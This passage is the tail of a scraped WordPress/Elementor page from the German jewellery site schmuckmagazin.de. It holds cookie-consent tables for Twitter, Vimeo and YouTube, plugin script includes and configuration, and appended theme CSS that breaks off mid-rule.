                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://schmuckmagazin.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://schmuckmagazin.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://schmuckmagazin.de/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ae-pro-js-js-extra">
var aepro = {"ajaxurl":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fschmuckmagazin.de%2Ftag%2Fkendal-jenner%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":[]};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.20.4" id="ae-pro-js-js"></script>
<script id="aep-build-js-extra">
var aepro = {"ajaxurl":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fschmuckmagazin.de%2Ftag%2Fkendal-jenner%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":[]};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.20.4" id="aep-build-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//schmuckmagazin.de/wp-content/plugins/theplus_elementor_addon/assets/js/main/navigation-menu/plus-nav-menu.min.js?ver=1753786633" id="theplus-plus-nav-menu-js"></script>
<script src="//schmuckmagazin.de/wp-content/plugins/theplus_elementor_addon/assets/js/extra/headroom.min.js?ver=1753786633" id="theplus-headroom-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/vendor/boxybird/morph/dist/init.js?ver=6af1511ca1e3b6f935fa9d2abe680af2" id="bb-morph-init-js"></script>
<script src="https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/vendor/boxybird/morph/dist/alpine.js?ver=6af1511ca1e3b6f935fa9d2abe680af2" id="bb-alpine-js"></script>
<script src="https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.4" id="elementor-webpack-runtime-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild herunterladen","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorherige Folie","a11yCarouselNextSlideMessage":"N\u00e4chste Folie","a11yCarouselFirstSlideMessage":"Dies ist die erste Folie","a11yCarouselLastSlideMessage":"Dies ist die letzte Folie","a11yCarouselPaginationBulletMessage":"Zu Folie"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet-Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/schmuckmagazin.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e40edf1a02"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":0,"title":"Schmuck Magazin","excerpt":""}};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.4" id="elementor-frontend-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.1" id="e-sticky-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/schmuckmagazin.de\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInUp","animationOut":"_brlbs-fadeOutDown","blockContent":"","boxLayout":"bar","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"schmuckmagazin.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":["google-analytics"],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"statistics":{"google-analytics":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0","trackingId":"G-0PDW3LPS6D","consentMode":"0"},"optInJS":"[base64]","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.68" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","nonce":"5abb9b07da","urls":{"assets":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/schmuckmagazin.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE_formal","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-02-02 10:16:23 -->

--- FILE ---
content_type: text/css
request_url: https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-18.css?ver=1754293060
body_size: 146
content:
.elementor-kit-18{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-a1dc2f6:#F5F4F2;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-size:32px;--e-global-typography-primary-font-weight:300;--e-global-typography-primary-letter-spacing:1px;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-font-weight:300;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-letter-spacing:1px;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-letter-spacing:1px;--e-global-typography-d479674-font-family:"Playfair Display";--e-global-typography-d479674-font-size:22px;--e-global-typography-d479674-font-weight:300;--e-global-typography-d479674-letter-spacing:1px;color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-18 e-page-transition{background-color:#FFBC7D;}.elementor-kit-18 a{color:var( --e-global-color-primary );}.elementor-kit-18 a:hover{color:#000000;}.elementor-kit-18 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-18 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-d479674-font-family ), Sans-serif;font-size:var( --e-global-typography-d479674-font-size );font-weight:var( --e-global-typography-d479674-font-weight );letter-spacing:var( --e-global-typography-d479674-letter-spacing );}.elementor-kit-18 h3{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:300;letter-spacing:1px;}.elementor-kit-18 h4{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:18px;}.elementor-kit-18 h5{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-kit-18 h6{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1600px;}.e-con{--container-max-width:1600px;}.elementor-widget:not(:last-child){margin-block-end:10px;}.elementor-element{--widgets-spacing:10px 10px;--widgets-spacing-row:10px;--widgets-spacing-column:10px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-18 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-18 h2{font-size:var( --e-global-typography-d479674-font-size );letter-spacing:var( --e-global-typography-d479674-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-18 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-18 h2{font-size:var( --e-global-typography-d479674-font-size );letter-spacing:var( --e-global-typography-d479674-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-29.css?ver=1754293061
body_size: 1453
content:
.elementor-29 .elementor-element.elementor-element-c3ec6bd:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-c3ec6bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-29 .elementor-element.elementor-element-c3ec6bd{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F8F8F8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29 .elementor-element.elementor-element-c3ec6bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-756eb74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-756eb74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-756eb74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-b0dbb3e{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-5bd5422{text-align:center;}.elementor-29 .elementor-element.elementor-element-5bd5422 img{width:40%;}.elementor-29 .elementor-element.elementor-element-d536230{--spacer-size:10px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 > .elementor-widget-container{background-color:#FFFFFFCC;}.elementor-29 .elementor-element.elementor-element-a7d4af1{z-index:100;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );padding:10px 10px 10px 10px !important;color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 25px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li:hover > a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:var( --e-global-color-primary );}.elementor-29 